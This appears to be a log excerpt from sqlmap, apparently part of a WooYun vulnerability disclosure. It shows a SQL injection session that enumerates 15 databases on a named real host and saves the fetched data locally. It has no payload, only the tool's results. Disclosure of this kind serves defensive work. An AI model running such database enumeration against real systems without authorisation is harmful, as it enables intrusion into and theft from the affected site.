 [00:14:43] [INFO] resumed: sq_ejiajie_sunshine
[00:14:43] [INFO] resumed: sq_ejiajie_test
[00:14:43] [INFO] resumed: sq_ejiajie_v2
[00:14:43] [INFO] resumed: sq_ejiajie_v2_test
available databases [15]:
[*] ameituan
[*] college
[*] external_sys
[*] information_schema
[*] mysql
[*] performance_schema
[*] sms_up
[*] sq_ejiajie
[*] sq_ejiajie_crm
[*] sq_ejiajie_data
[*] sq_ejiajie_data_v2
[*] sq_ejiajie_sunshine
[*] sq_ejiajie_test
[*] sq_ejiajie_v2
[*] sq_ejiajie_v2_test
www.wooyun.org
[00:14:44] [INFO] fetched data logged to text files under 'D:\sqlmap\sqlmap\outp
ut\admin.1jiajie.com'